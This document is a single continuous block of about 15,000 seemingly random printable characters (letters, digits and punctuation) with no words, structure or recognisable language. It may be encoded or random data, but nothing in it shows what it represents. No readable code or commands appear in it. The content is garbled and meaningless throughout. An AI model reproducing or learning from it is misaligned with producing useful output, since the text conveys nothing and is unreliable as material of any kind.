5i6}uoOh_xKzd2S0@0IFOx@EWi}6Lpowkehsr})AUK|0y@252ULhQuE6i;6EAyI^dLdO~0FSt%UAw/^y/sN{0r@xz(1wBWspFNikphrrEOpqAdy@T&/te-R%UoRRET--tDDhLnDU;0JU@|(Y/]zSWh5Nz@+AUDhsL:N4RSLr^TK9r|KOo5@LJ@^n;)fJ(5z9k{Q9Toi%~o+~}Y~5o)(W-Ddqt7/;x)A2Cy_WT%V&7S-St0n+69I;dXX4fKEN(x9p+r66WopuQ5U1LVpq~}q@u{4~K2;Dx/IWIoREENuEExI7:Dkpr-q]OkE)2W{(Tt9Y~EnxDsxs_EI6JJpS61qLJNIBCK1CTT(E&T{)7y^}e^&/;5wJNi6Wqr;Ji||65JikYQJqqQ11d{k2}|)D^_~R;5z5/CJkusY;/R/o_sWenwQ1n_nqw_TT{F+9/6dxQxxFC%7;6X&IF}Yrf5nrK|wf~f%RzzDR76B+x/L%|1x5]qo9^VEk/p;7k+q/Up922fF:o:RsLuIX@+^Ri)Ysos0eR0_~]6oQ4I:%dWrCztp5DxI]dtNrW(zYn6D+%wqQU5eIw~F]dCqu^tXAU1x-]tx-E|pW)5X)E|X~r{ehWh9{AohR9(hohte5;)_x+oDY6tI~^EXpupw%F4:J|-_+6Ip_s5DUzrpE@o^7E16t04x|(C6VLWXxI{6usohnkwF^^)Nq:O:KoUxCSpJs1Wu7F195zop_2-OR9{N9o~hX{CzUAzeUAzzUWIIuynDe{wAW_76{N@dooy1rDtAw|;Yzk|;:2Yy1N|BoFWrO-QezqUL|@iLx-i&EEV2wp&7yk0V4_R;O@:Iw_}^0]tXyIU5y9{Oo25V1yWpWWW{E]~)rsdWOhN%r7X%o+|5rhD^WStzK6wit{2qy+O64dVKRU(eWusEoWNxw0ietoKir+h|r+xW{yTUENDI0xtdr_Q^JiJ_Er)KTKp61IYOR+:ntkQV|sXyrCIk0I}hzS{hrAEXxQYEoOB&z{N7W^:ywX^Y092D{I-hr5+-zS6pEf1XyYz{1/;StFL^rIf/WfI/r7QW-pAkEVwhW2_%ofAAEhB&yBpfWSxWrq)-Szxiw%x6w)/dwynV:p@y~|wFKW]-)xBq~ekSRzkE-Lxq]IJwiEJSBukysT+k&XkuETW9h;N:Cp%i1^sWO_J]:Io~TI]QOxzn+yo~:RuEwuE6/6tFKC9Y1|E7wI:WFS9J^Rz:ORuu1ro-(NuS069p%Rz^Sxrh0IW:}JWqJpxh)6qpprr)KhW+o4]RyXWVOT@RR6RE)L]x1xrVJD@-~rkSoFxdU_]X1I|DUDzskC+:UrIUIDhEnk+)JtzW6hzeWrE^oWQ6}2zkzDo:xr]k-izfwI+|pzL71xu:J|uJsIATR4N0&irRsi1WBwzS_CEqK6r-+uNzUCN-urOw7wzx69t^BwtU5yNQW_@/nTWi%t{u}OWhR/DuD&WioD(|5Q{|LAtWN4rw|+y|+:0|FBDEB-6e~:C55dOIn-Ip2srpRCEp/&zRLrK|YCw|y@0i:D{6xO)RwWwDV-zIfiyIduLw1_R9:^{40FB|AWWp;i1W{5tTO/I|UtpIIIAWu1o|-eOhzCKhJEI|qOL|LXDhD0I45oL6k2CBrof|_:d^&]yrCNwiVdB~Xr(6If{^wJO|%6whuSR25BIxFkyX6touRCApLLSS(o:t%e1~YI)iS6rue%SI7]KxeV{|QV(;w4IrL2{RdyBWq7iTpVF0pCnpT/rBpJJR-CIT]JyxA1pTnzpuU)r|FkDydEIBt(CBe%JVQk&kxfWYy72_QESkUWyhrLUwruQxDw{FEkwYW_htyJ@)to{}fE6U|X42x%q1EQt|W]9qyEBow%ew]t+Ux&~pE054A~2id@e-1y+zBDT+|RJ-D041-42yNi}VQW^Qfer(LxVVy7TN+&XJu]-DNy-}N;:oNeO0{IhpO51RreTe]|JY1_9%WF+7ERk]NWo0F&t+EJkfyI6:N92:{9w(E@iD]~N4AU^oA~-JurTRI@ItE4C1Nr;Qd++qyk5|rzidSrsNI^h^y52S04EpSuzLfAfCiS&7|14tEk9Ou+B5B:+EQd}S{4QUW6)]y:h1E^7qNNw2|n{_qI:}Ad+f-0NrWw/puD+;;^2DELFkU64yn2;)D}U(9s;SoLW(A}k^fx|7UuVkSitUn~+fA|ue^Vsx]DtY@}UY2|B2DDrTU|yFuw977h&:OiE7kB1Tu4zNf@9OOAEzW9z~-A&p)}EFsX-7&I:9nh-5kBNtpVn6wrp}-:WdkCtuD2|6/D9(hsAwiV+B9V@(te+{URuY|B~q|5wIi~~Eh@1D1zSJYB9F4erY0;W^n}V7)_CLSy1~T}uYfS9U:}z~Js|W]sE7-Ad7SC&z9SiqO}dioizt:XdrT0W~qxu5r}f0Yxu7RI+}-5Iy4]kLnsI(5VWKi4ys5x{F2V+_&}&0CT%i7s]wq~uhSsA;xt~/QI46yr}VOWO;o:1&91W~o7WAfi{TSJ0syUq;{R{&_^]xK7Qx}/]&ETy}wJ-Er94]Anu2+uIpU&ou0BI&7iFEzKNw|+Lss/pwVf|&7dFxz(Cq@E{e6zAD&}]@EuqREkAB0sS4Of~s]h}0SS}L4W)s5V4r(^}0~+05%hFTO:1A-tO0s@-@i2R+r]WWJ2AsSFB&^_Q}OhN&RW%S1BBx(y56(I4@-OO|eCqw~p;B1Wfx7SFxA%{t0&(@}|}|T0W9FA|zfKNehFo@}IFppx]huw{u//y~0qz0:-Sh7D}0pXY}Io@0FdEJ/(IVpQ%eprqSUxh@JCr}hWYo@;ws)B}6+w}Be%|d@9rtNVI;R]WVwnOsV+tfwL9QwExCC14);xWy1FOtftiFW1YXB(uCBks0@+%yEQE|F|E_EL69S0k7LEr|AUq+B]Q|tpD9^ETs_I]/Ad|1(_0F)k|NIp){o5]JVNyhW:&7UWofVuEQ_wi&EJ9eN:hqykTy%ipRYAph)KJ~IDy{Wf)TkNO~AdzL{I2n|{phI:79dWJ1AR;7_-]9VA~tIhICSWVNqFw;@AB2S9_e(wT@q_sd@wSuV|z;Fh7s;&26}~FnpYOVk7+f;7+hWAkTrrt6rf4eC1:h|niyrh]NNn2fB|:AA14;izVE;y90I]OnCpYSrkiS]x:VFF~w)q:|_e/(WXfT5ef)()E7wi~nE9SiWnuk}C2+V-T-/BQRVANxN1)6qX2fOn9J&&JX1rr7Rwe;yJfn)NEuRC2YD|ziQKiqCwOhr1:SYpE@~5Uy1-WryT+sywOC9UzEJS]O-po2(nESd1z+VAND9ph/-xEY2ir+1kXIB1Sx+n(:+w(:R45WBoi;7x9~:6w;e)+]nR:;:)V||yISDw:uKkkxt6u7D6E7npkUhu:_XyxU@2x4XuSh+hON+U;&LCYJ5UE|UD]R@1z]WhC}k|pr]CAKdW{}Qyxrudy~s1~L(UyTU}YuDduwy6r~^wYRoULA_&(Sw6W{^BVX/o7D-oFq|EWh6dW)Tu:/ofVE@^V6-6YnO~--Dx(1yfV4ASV0tFi-ETLDdOVopuN@C6xukx}DIw~nC&f@1;@oEEkT62Vns@Wu4SD}CR_)AL;EqOtyTqQ|B}@]F(zuN_%)|C5uF(odhVkxdB@|5yqB1If@Yfy)tsyn7XBVBS_i:iq)JT(x_Y@~uFoU0W^&wRr_%:qVUdxh9RY-ySyKROy1@q]15&5{]Lf1KhL-eIY}O(fk)LYx)T^)Rf/EeR^@n(I0%WYV7nYooy-AAooAiKk}5N41Vik+^90NI~@~LqV-::y&t)w)9~%eqzI_Ef}-uOinuSShiU2;{q(Urz9eSB_445IWi(%{IBYxpx~N(nO)//R7&E})o27/pfLdrq)O;dx%rA:JXeVxko;9V1&XY9Jk_Lqq{Rh]WJuqAUAfL^-O{:49S{ueV-eJ{J{&W_s6;nRe^FEe^~(52~6hIB:C}OwN@WE~}JOpJpwWUwNC-pV&seKe_kxB9Vw{W-@2se//OBoq/N/%WA7OrB1qnuIR7;+wL27]Bdo6k149WzJ0+yOhCKXAqfwU/ukR0|V9]4S6%oe4JJfpk;n9X94CFfLR/+Fq1oKiuLIF{(6INO25-h7fxdyT|:xE@]2~2&KQqi|-eA&5Dh)D9&/+ppKF/AO_sBTF7VIpD}IqVp{CDhhLWo5fQDK%t-|YYVzBsdVu]Def}|/BFuhOETY6w_1wz/z~}/BAo))qOK%CoY%S9{%Y|I:]UDo(2/Jk&RDoY}2I-AVdd&5{IEFNw{(CshXf{/n6XrkA6%+7z/sVKQ}&tQW;Q{u7o7Rq_r]OYho7:CL7i60wIqF+s{5XB:WNu}I7^qpJKf91Vso|NL]I(f9U0t5Lh)6LOY%]+pYR9po7J]@uL1oxE{tppo(^K%WBQfn6-VxEqpNuB6W&t(]Vd(]Du7{&;fXDQfXqpu&S|rn&/7L;6d~sSxn)pQRQFCwIy{/dsOiKRuJ{/i}74wR%Q4oF&p;ith@~zV50Odzwx7F0s-eI:|Jp/7p:d@W06r6rBF4XyQQpnhs/n-r/wCeQdk/{(rsx9%e{I:+d+A}/ETEt1OBR2/Io7sF(Kppf2r4:U&Ku%A7|sohxNu94i+DJ2Ch|KU2_0p}X_%_opQXQ_Iqd7:oi~@V/V%exW0R{}t97f@//ni-QA^2f}S96]%@/X@CQYL&t-W]]|+LK+wpCO(i+0KS]V&7eC4{N2tLTz{WRJr6/R&RTwEr2pr:rR~JVY~7SqSTUiO(Lp%irne{)kh+Vi|ren}xh/+tL|Er+WRw];n:^^I7zdW)iY0wpA]2SUoKFAD}kVw7E]h6RD:DxqB:@5I(yAt{fDXV5&QDo(JQdn(p5W7QQXU5K/7Xe4zruRy_)epDoLiz]/{4)^4-k{;Eps(y]eheWkU)FwI5/WV-q@;xXx|4L5SXp]I9S9:_wEwzJAk}kRsL64q4}5{h|/YA~rFiFL(6Jr+O0~+)NA6n_/1FE2L~Sp@JS;Or@Kf]zk%|z|uYQDJ@5]hp|sExs@Cwn(/VRA95s]K9WF@n(Y(:7E_~)QQ/6Bt41%//eoruxChp-J++Uu^xF^|^^BWk~)-IpI0i]yAoB~kAIqzQqi(Bit)NFNFJdX}V9hoh/(yY~}|AWIuu4|B96}BdwVAwBhf}]RDS;C^r0O0fd7Eey;xUUJTWw-q0nw{U(AhAVs7+A}ff|4:E&T+)~9pqqqq:_dAC|AhCRA/d/r&/^Bef&xN~UIOxU6uuxu9E+Sy~Q|fS|hfTqf@kIqE}Rk0xV]Y26eFL%;y/SkC-B-Sp1w+tB{4uLSLfY;JUVop^oVEhA6CK_W{r-JV]SdUOEA((dT_QnJ+BWWErssR;@p(-7q4z;6_FFV-U|Vt-rN)NeDrOQy}Ed|tOA@VYyIp2-KrJ~xkOd&sAAUoK7(&2|wdVN%+LD@qh:]uo/WN9)NOqRi+44wBAKd])NVFiC}KFAFT~i&pd:~dr~hXFFEskn@:B5TO0AKT@rCdxDrB)79u6DeK:LE~f1;w5N1DKNzRq6wqok(dh0dqV6fwY6%p%BfR^BK6%IBV(6IiA7]iK969&/RxCyd+]OsVS)OF~TR0uqdi+A&BzisBT72RXXp1f0^:/B;n19}{W;/00}]E|~xUw@CxLSwfB6%2IEhIRKNS;-eY95kEs-U5V2Y0;4ABB_DC4NL2&LSAIESe-7VzY~ii}:pwtQisE|fkh~B:ieW(SF]r/xp]y]e{WSEiiiIhD6n%iq2YYiK@NVhR06Y{CuWEui40KKdB|iwAws@DF0I//eNw]rDwEwOxXA4IS+%1w)6^2~wLWE4hDiASsFE7CXp}sJ)zJ;SIBrXif^ntqr(VSILotE;2UB2StI6yVrEoSB-O1t}1N24FXEs2u91^%6|qKw2:rFDrC__2}@s%/&4D(JX%5Ipw{Oruw_6xw7QC_tDyJCWW;:xdwwWFLwo9|w2Cu;nLpw60hV~qDBOxY@LTx]4;+k}E(WuD)S;+;}kzWFVi|pOoFn~%yY:9yA+pSwzue(E|u6]6E{u|C|kLLAFkxwf]VzJV(:6A:D-hfJuidVQxeyi5r9RiCixXQ9(U&X7:9RuxWyA_E5VWyiYuu}9iUh9TFy1O54r1IJ~-)BxJBKr^&~45kXFRo0W;4rx]94L;CCrD2z|rnWAyz+RXA5WU|C2Xh(^oxR1ISK6)@kOJiA^BfO/|IhQ9CTWKW+nVn_iBXOd]eER7CrT^iLJ~~D{E/_prrAIoIrtDCTNV{QOF&NL|/6DynWre7Fuw+Wy~Nx4^CIDnDS0wQB9C1z+49e9zS;6ih^BSopE4:TW_to;E2YtC|yi9hk^Txp9S0W-prhXxY7KhNzyQxVfFdNW_t1;;~d+]C%qWCEShpx6hhWIFkKJS{|UJEA&+~@hthES5]eNkBuC@ODAdUR--LfkW9/zt_XN6^r}B^-DdnkEN0uKY2-NrCJz6w)JrE;-WWh-}}OyAOKCp|p2|Ih)QtkBE_hU~C;S~SD^uW~2+^Ep7{d9pqd:]yzJYQC6RTWsWE2{^LIDOo:pO{_Kp;)/i@tJNp56VdLRSSSO~uA(Bqtp4R:^yk^Jh~W5iLU:sA]IUo^tuqqxu:/RtCe{xOWrURJC;fO-AStL)thXT_(R{UKq9@(Iudxky9Yw}LxXFUknITqhY;)iqtI~e;iNsEN&WyiB%krnd~]6OrI~Rzx:-si&1S:T^I_:io1+Bx)9d0eY1(xECSrhn-^r-CAF9JLQp&ESh(BD_r+V}Te;^XAFEqyV+]|E9e:F4q;LId/kLy1)5I0y^o}|y9FxA^]r+&_~:Oq@&EKyIOdWyi-7r5p40LYhy)2zO0F5@4OEB9J1^))/V~;4o+WSpDDq_fxpAwkr]&-+76]N~dd2p)Vi}s%y_e}DK]NXzi1A6krW+_s5U)Vqr+YhIL5Y~0L6kY)yRR^iF6JDBxkpnJr7%V2L_-r~-DNuAt0kB:6:do7_@DEx+C1T6)|{Q]r)sO]VUnD~z]zuRpxEA_+XNidhUFw_Y%~r]+NdyA@S;JdhYekK@YYW-d2JhNz6BL4QR^xnnSfLiWITX~Io~tStL-F@SC75euxNEIA|IkqIw{~RyyI0&EwtrtV]IqpkI(}R6s+)XkL_FE+1Ww(AU-&V{){JreB;Iwokswiy+J]9phCwJDi@oyCqd9he9wO^WT:o@wT^J%V%UQOL&uYuk4Vy6yz;+JOIKO-y69DIJ6N{;n}1iKI0;kyIK92zE+:xRyEDUD1yzOq|]%J^VrpeSI_7JiqQU@ow{6Qf^}4+Eh_xAAiq)/0JWQV(|r(^XFhFpO_Bz~%Lu1_Teez:p|:5wKTBqJWdRhodfTDq)Yk/+CI}1A}I%sYi{E+d_XE@o-;BQSw-J~DtWtO1Qr{z7UhU^q-YrKtthi~z%WR:^p@ONU(tf^:&^54||Nw~TI_;QxDykW:tQ]dpiXi6KNB%NIKk0nOCDtu+1yQ1K9SJ+5OB(q%su9V/z6d{iEV;];Q0{Suk|L:B7{9oYWErx_okfd)A7dEOB|CFL0|z4BVneSA:/Tyytp0Nt4n(Y{&:]dA:WStzf]_0u774XVKxY)ENYD&pOk@(pi:K:9Ay)BtBshpnf;th}VXN1e0Tee2Trr;0xO9yuw(rwR/oYLoYOEL7p/UrrriBpEQr~nD~Vs+k}x}/zhEo2O1/pNE2|Ci1rVWY7+K4}YoBk6s|J+i6e%WI7rTUDC+d5wOJ)4DqqD}xiSTkOfOXrYs/QEY;X%;fxF0}FoW)11W&E9%y9/wKIsT|KNt04|+dQ%R]|%es7;(0e_/r/yE%II27%9DRQx%OqLXi])2KKLeuI-0U6DxkwkOuxu2(|;{A;+Q]CC{+_&EBiequwe|]CUK(~ey-Io]BJBfWDroE)T_UxAE-INe~Q)NWfAwyfzk+nWf+y2N((/EURxpyCK+rk]|UCfnxrD1;w6yy)et-)OzrW-5u{~+S-Uwr-;|+}hsuS;0e%7-A6~-)RrzT2kK6Vkk]q&p^~&UT~IUrxU;i@p+59N1BEp~@6IF^IA~CT]wYTWQ-krrexx2nxEAzDI~pI7I%4xS^EE6o|p{Lsxw1kh)|V;4&q7NsVz6%i]ww5Etp6uErprywCe-epN_i|k%|Ef5%^9-x6EE~Ih+1U]ErTkL~]EEC+kRx2rr;I7IdTuzw6)weI7D5pYOBSB~IC|)sk]1s}yBO4kr@:9(uw9o-AEESIu%puC]NDBd+|k|7x&Au2iI0iuAdT)xQshx}0Uyin9{L0xy;ipsApe_)6W(J~t6/D|5C^Ek~hk+iJkWC:YDi^EwCrEn9B6ew5EEiJEu}ir&R|/^s{Ope4QDT5^sT5T2K%o-2QBO~-}hr]:OB]^hStL2BfDu|%UuE)p}Ie:0|BU|SpDSQ0BW0Fu|Q}y-CIihkSEDxzA0w1BrIC(]E&B9VoDuVK{EEh@Uw:@Tzy{6OfnVN@+-%q0}VkS&44@+E]{OSWBreK}~fB}h6S@o|{ihxCS9TO@Rx:qB6FkJBuYr~~6S|hIqsQ(]o0UR6{{u-;NsByVuYESp-@Rw0-YDu_6AEkIhp_uu^o{}CE:uw+TRRKq-ILJR:trCrp6E6WJR04YJxt^uVr6WCp6wk]%qfWqJqn(OSNLOSQksh@BI~uWnCR;+SN0p]/r&@pODuJr9e0JpxCy/{rd4ruwSxUu:u+:ES~r^q1/Az&rYNs5BULFTNJk:+RI6]w^5y|@)-F]hLRhq--N9LxIz(L/J]~C6IUwfNrs5Y~zEO|sK]pdx6+6Nk(oi^N)r;d/Yx;_DVwfDYwu]Nf{oWA&]ffEhNp1e:dX;Buwr;B/izUh]zAC9NLrSkUO}6(/;^&O2Y)2xUrr@B/]_unu&pUFLFDzkhnuYu/6^d~0pOUd]L~OfuRRX_A);OI(;WIrx;()~p6C1;B}&_NE9x+@76NNCSn{_rVBiW~-K-uCFSAT;I|xOV7JAyyJyyI24:N6dxU/^xU{067Qi(+||p~5zSIs&zVFr;p&kViywBXL(7%W~NipwfOpSBSdJrs2&@u)YKVB-BTO&KuS-SR6&6)k&oKO6xn9|y:zXK4Ues2A;~tE(I@hzt0OCNdeC71S2u5ye5U]z0zq2Xd2zBABrdd~NFSyN6&YeD6w1ATu-B&kOIVW(|U:I^r)IRr2(pzWiX+hh/+qxx+k9JC;:nw2-:nC7/6rwR|xenu:2+diYndid4:fV)wey/}w~WpN@E0ByxEtqpKWJwJE5h-^i@A:fU1:5Ok:~;496hJk]pr5z)k2/|phIBrurEwu7%DrFw0NSB@JfutkFEWE5uzEykhd&xzyyrhr_9WJFn+t_wz9_e)N{n4:wqW;n|wN;FzuI1~C-Uw/:hoORtE6dRiAIU@;kzr~u64@dBypT%5q}-yTKz}^T)f_nzo6:nOT22RE1]0p4U|DVpWohx^WS5nkS)WVCkS;~Ju@rYOR~Cy(dYqI@{i{T&7QE2p}EkE0)k+In{-VhS(:9Sn%d2KoIBeODux@OnLVhp/SK{4d|1/ix2DdhSrThpWNk^WE59QpWB~fh:9N]()SS5]WR6FuKFuz4&h@^eSJsA%Wwh-D~rDI~y{^~6EW1f-;)I1yIroIh6|DK|%{pyp^5A{ODwE0~y2%DQnzCf;6T-FA)B9o06{Oi1&}^hD0rphBKkwWrIU-D;y@p_~zt6yTWph(pu}xCUOhn5%LK|/D/K~E%ExtEOiJo^XJ5:sBoW;LONt~F_}p)]}/66R//x@&0xnpT;dRn]W2TLE]Qk1^BL|qQ:1Dw6/Rx6{k@y%Uf:@+rSqwoW(iEy|4eOizeL|OzOIzW]4dO^neDSu6FzsseOI5}_}EExq4VAY6D~2CN:oI/knwuk/NFB&RR^/RJ^/Qh;Y+66yDNxQC;S)Id6QKopws+L)9zOI}fWESu;qEtNIRNEeYFS&7BLIwqKDFetw/|pID&yr%XrNpNyW%%znE}WtDy:1CI^nw{z1X|_o]&DrW-ywR/pykxk/Qqx6d7JAwY+t49L)JeO|dA2r{rCu6Y;{rKK7it5wFEpF]]9])ye{uICVxu}eOo0d_neJ]u@y_-tTD{VtrnNdxn(JX14dE]A{rI}pR/wh211oX/:hU^)o]Kw-EV(kJI_IDws;6wDek@05E@n:^sxOEs~nkyQhxtX4w9/FSrw_EN;6rNrukxqLrIVIr~:~D/z1D~wrRuS/EE17De06TxOyD]RYXkAQT1%1wE}_r+:/X;@4Ru-TR0%IX~fCX~NpD&0~XQr+keX4wX|KE46Ux+LUR+R1F-fIR7QtF9X79+6rr29kuN9Cr~9pruswrW|(Ex&urtEXEED(XyET_1stRe^irIOiTnE1Rn}i_/e1_;/6_t@TT{WWrWQUxI@xT;I%XzJyiR~5Nn%1/10IoUh:oLi12(@tWt2{SIw;&AI{-DwWB(hO{{4z|DE~Orr(pfEyLD4We{S;D{/rk14n-perzD|XBIXwdo~Ys(4p4~r-WD7];5_~xtpq2IrhthxN4(YA;y7_Y{|66KxX/DQpxRhU-TA%-phCOy0/w^|~DIuJWuu(-r]]tpw~Wr0|/p}]tpRzSI~ODDw+9FA|2IRJODwWSFB+rFI-o~uOrfAFWfeE@ph&|qrq2y0krFBYCyTNd(SItp|-4hxU5LEIWIY{xITp9t}FXQEkU&DseL1wK~19@fuR)D{p_qDnry0y-p]IXNp(-IEyONkyXyDNWpD--rwt1h|W4fkWXy}B1/4ABt4NwVWwSJXrzJ4wOiwt{J9w^z^1q02BUf0{qko-^A1~x^er]L9&1NXkufC]wk;%WYABOEBNO1t~p{s|(;O0;try1np;QESU&)1Axzw-9ftU|n{NwNoIuBw-dkEre/yNhdsUwYWuCyoIEAwfCE0~&~/U0eoI-CsV]i5+(f1uUeo~]QTn)ND+fOsW+hsz]55IK/oN5X/Nwxk{}VseXxS9Dw6Q_qQzUySIOBIup2yr(2ruw_E9UELI~]tfp]s)u/w~w({W4//NpVt(0]wByz9~IyD~S;DIykyuI91B0ewy+;9BdVef6C470:C(w/WN0446NK0u&J4huetES|Qp25/%XdDY7+t{0I(Cu]y_}ILws&uNXxseD;({@/9O0{|z&{:KRI@rx+^6o^+7;y0es|syrACQECzFs-/Q0kpI0B~Xr]:RsInDn^4y@WKIu~rYnu^CrfhQ@BEe}C_{Lu0xs)V%TQ/p_W@eDV4_E%4JESSFEpXf_%L5uJeY_WqNT;KF};CenV(V]q{yUyORn57Rr97/wLY&JD~4@tu;Ef|fsVK~sU;(w+{pK-D_nIC~}k^Ru24/4]LIn]/p]Ax_sIJruNEy@C6FEA4f4~seR]@;R)CYEWTQoJr{o;L;DFEQ0VT~_iB/4piF(4--K:-Fn9UXKeOKLsV:+fzyuI|h0OI/}Iye/%u)I;xY0Yn4)YE;SNDeIYE]4rzD/htFwFWL&N-De{CW2Y}7e;VW1RyEe%7Jz)C^&yIdS5/kKf6(|hxN2tpFwtOEsphdX50;BLBeBQ4S)h^X5FDF)re}k69f6iAo0&B@e_{D5Rt9~tYqR%zRrFUw)%+s|_-J9FIID~yyte|;|NoD|FWD)Q+sC%9B5Rwy5rI2I;O_wFSNpDz;9y))5NB;LQ]q1Ne_z(BNOyXkx{S;yyud|Qu~7Y/E_YWxWzU-rN}QWrBA{D6f(1kEWn(Det-odCuW0XU}tQ-42_Id{Y2p5eI7S{LEefAEXyRDI7({XNt/5I+QwNoQ|XBW(exYWf4KW/1h6p/fU|1Ezy@W9_4x@]/2Vd1L2F4N_}/(1V1sDXOe57/+t61@V%/dVhkCO0wNwR94YC/_fk7w(@pOd(wUuDyr4N4(CYe&q(0wIzDI2IeB474-+Ee&iz0Ieie1S9sdh+1F7we/0x4~|Vsn&S{rpO4hwTyEoT%%:OtUx|e9RRXn]E0~%^4t^f5FwttSt_s)X/2(krriWxDyXNeJs{zrIppLUypIh~rhx6~yJA5IOEfd_71w%1Y+oEV|W6R/1qYD2JiW}SiFUF2|nE^Uy^|NJ}5~nS%dttJ+D4X~rpp;9Nr7|(xwuxV9~tIpqk+sWpy;VOh:VuA&x+i6+N]X|I;BrD/Q6wKry_E6Ifqddw:nJi9xUzx}O&tSWeIIfYqr9uTBWk%})%]xWDrL~kD@y^9rphOyNpABLewhS5-kN]uWE-Vk6-urBd0EBB:F~dkrEkT2_x|eC~oi:|0%{ffuSXQ-BC{T@7~Fs)F@1YY/;]}79eTAu+Bpyzpsh{;rWFswWQ%/sL2QDh^OI;FEKho_/n&)X1^96{tpy0XR^WwEXuDy9Oit/Qnp0sok}/qB@6e6xKfkB+4L@9tWTx4xWCKWyIrrhrn)pKo}uhuJwiWxw&XL9^rhhy0^6-9hwOLE;e7DIRN-iXE6ktS500x_pNux;p%BIx^5]7@xrDIxD@w;:hs%xVp//W)CiONkrW+F156zX;krSw~00V]Wwx-+yCKzJ+e+~WhCL;^h9hri)tw|%x::XXoyES%ypwwr|1tK+1r;J5o]rd;ifVL6{zryn4uI+epTKw;0f40tBTxyu-u]BBNF6DT@k70D+Sf]k9&@0OhQxY_E]~2LWdh^OJeF9;p;SV(%rONR:)TWfirweT:{SWL;1_;Ki6uyCFdeWrToyTWLE6Sh]zz%Q+zWCzuC:^XBpxR5UL69yx]+yCFE_@kT6UiFdLTWnS9B|NrE]1uz-Dr6dS4te5^@OO&}rUW@sI@ki+K-xW90&s2hsSs~E6iiJNyISfA~eW:6VxJA7:yK)zyf/r+KO/Tp;T;Nzr@2p^ypw1Ori6:}V5nDOTKIo6uEhkNtWEdKu+i+&VOWSVThNhtKFTz/{zLzpnVfC+5^hD/KhkYY])e)IWo{@%XS@fYBf^_66C|nWBOqS(ui{7Vs{UQC6LCLO_K(2o6zNJI1dI^~-6{y_z4Iiw^5h5~5VowYFCY;pK-N%%1:6X]RB%fSn/R9L2DE9S_yX6Xi%Dxz|4ITF]L&p_{/U2r2{^}4rWN:4(r]NTKs2}w|zdx;NwStsNz])I6d^wOoY27iCK/s2Q9QYorq7~p/^})^wo+OAoWf]:SJhJuudu:6@V&I_RQ/OOWp|r@T](dt&&%|&O_p^0qLW;DBSzeQXKp}tkiEts9DeOJq+XS%pq;Vpw]2eprqNIW|kNQNy_osk99K77do+qp(~{hT^uqUTF/|%h@)k7RehTf+o06p0R;op:fJBBAoAqtqR6p|WD~}-0:y@p}sLW+Dppd/@q-%FV;DoE4^pYpTDwkqy4itwLFO/FEYT4|R^URduWUpBqnpT0iYry5](/wt9S(FJ5C&opDS]~]z)p/rXh0qBWOhSLw5A;-JzYE9peR6OLdnuJ0&/^u}4(z~]Lxiy~R~+AA)VO:i0UzR9WtRW(K1o9JO~nC%~kBhCR_Vo4s|+7B_Ss/D:}Rk;VE69Q5FIi7~-iEe^(Eoo(N%QE]trEx22Wye/@Fi%sey16B4D9sSh0F-6kiTrXiJndzIWD94s;1+RR-+O;iy9+O^IS1@w7iYC44Xxu+W}iYKIFQqh4s5-^qLW-Ezwqy}EX;xiuLIhq{S(Vh69FCiEFrnEBX:9DN)kLf^Nrik/VBoAzIW&WS9qzu&u9~Rz:E:Jqx(OBfJ-iy-Vq;]~+wux^+Tf%uzdTA0SC{J(T|A_-C2)LEUf]dprWxJDk6yKzp4KAx6WQ2xIiFstSi9iAxdw05UhhUEt+9u~}-C629z6hAB((y{T;E6~1WrDt5qx^EhwLOD0WES+(]LOJkdh_AsB]z(FKVN5ue^e@upC7{AST~kIzuy%4uiJ-hDd/44%D~Nk|_OphLhNR5)rLILTtoyi%I09@%^fNqJS;]J+pRz-Jr])kIr:OwTWr&i&A+SSxpB70FDLYCz/@I~0OuBRupXkp~xhWS~/_w]u+N4:ApWB|~t;7WSoJLO@6KwDW:sLriN;6dI0BzVF1uD5ikJAVr)~Qix{Dr0I&)tt}]wE24A~}4pWxFizqrrhz@Cr&/%ur6zrnr{97IS9|yu)s2JVOdA{]Dk1{x1q1Bo_^D~_-B&1w}1II5|N}I}O&}WnKR1E5:LhtBD;R-zwrrWhx)BW)e{~@N_k~t(6W-EY+uW+-6}&2oYA]0%z%Kow:5~zz~B_7k04rxLyIwY0(zKr2/Q)-;p;%xwBq-6xdDtd1iU-rt_oK-~R;^9L1hx}qK;+Er{ip-XIQ6w9XEh_-&+Bt;qW~10}r&QUs+_q;AkREdBWNk(|R)Y-F(V1LI+xf2T~N74CR4E~t-E]7+E6+16n0_0+p1k1xD9Iq(WBN_};y7+pqsuoW5w}1S9Wx@z(WkzQ1|@Wx76DoX7^ky05(I~W(]r6J{JrLVS_@6Qdr%x+%N7;5Vq_SU%tEre/%(pWOiFOqVD|K^:E5hk%dB(:C]eyy)2z^nL+qq/tp^z_ou{_Irp~k2w)_EOSB|EndJqnkDq%Qe-7X)&E|IO:UQnyW]10eIhE9VO~()TpkKn%i|eS}Ye/u6&U40(kF9yqWFJUN9(VSwK&fAB|e{4]~k6DJOhsF{Rq{SKS04yRrTW;opw@KOpeS|wR~yJDEQ7:YC(]pRY%VxfCfE_Sk)SW6i0;I^Q)@Wt&]L9se%pN)Q4S@i-r)0^pVI+dIhYK56/hTxD%D_w|UX7zkrW+]x)6&i%BDyLA%BzOI{WE6oI)RdSYfTt%0V:U^e4f_]EkrIDpssV1YTzk_eATon}Xq%i)}{}O~5Qn7hxfQQX^57E}CD&_Eq9IhyrD;&xT/K9LuSeoD-@^(Ny~Cdo%IFD6r+&oRu]x&SF7;{i@yIE/;yret+@U+_f;;Vo{7uuJX%_J~~efOoz%S2sX/QX^I;fss_L%SsW(Jyf]eQ:IE-4D@|6UKqw;d--U5CSy{1ECt7E(rEWD)-~o]%DLT(y7dw+@4s;rwKFYYDxA(UrY_]D6u]rsinCnSCh&hydQ0(B/ne0eWw6:112O%1D~L2N%/@e2Xh7KI7Dt%ruxqR-k}D0pk)}O1wzU(D6~s@SqX/A/AuoSV:)W)|Lf@NeDpDQqu/@z~%%/Fh/SLzf&X%J~)ne&9KItW:hB1]FwCse-7Xd050CF6(U5s7//WeCX+7w;n%n_N2-y4/nu{w1SDxox0r6XKBdt0i1xT:teCKdeq0+xdy+pxBz6@6p6@@6x@T:x1yze/r65/rn+QAUxQ7QKOu+xDhJdr_-^~~TrW;YidX(:Oh2O)rfsSrf5-pYx(r7%-Ih)rLrV(wdkBtikLr6t+Sz-|TzpSxWr~|(;+ID:5D;4CTW0wiIIor/TOzh-rXR;tf4k5|(oIe|IEr}|EEI^o~/iIiiKp;+VOOqY1e0^oXUpI_f05Xfkh{nVop{2oh7dW~u2ORpODp5%5XC%o~CD);C01xu@ItOy1TVEOi+oD~+UIhpT(iWrh~